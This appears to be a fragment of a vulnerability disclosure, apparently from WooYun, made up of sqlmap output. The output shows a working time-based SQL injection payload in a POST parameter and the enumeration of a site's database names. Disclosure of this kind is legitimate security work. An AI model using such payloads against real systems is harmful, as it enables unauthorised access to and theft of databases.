 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: ent (POST)
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
Payload: ent=e';(SELECT * FROM (SELECT(SLEEP(5)))wkmq)#
---
[21:41:28] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.17
back-end DBMS: MySQL 5.0.11
[21:41:28] [INFO] fetching database names
[21:41:28] [INFO] fetching number of databases
[21:41:28] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[21:41:32] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
2
[21:42: [INFO] adjusting time delay to 2 seconds due to good response times
9
[21:43:11] [ERROR] invalid character detected. retrying..
[21:43:11] [WARNING] increasing time delay to 3 seconds
[21:43:11] [INFO] retrieved: information_schema
[21:48:18] [INFO] retrieved: biz_cti
[21:50:35] [INFO] retrieved: biz_hich
www.wooyun.org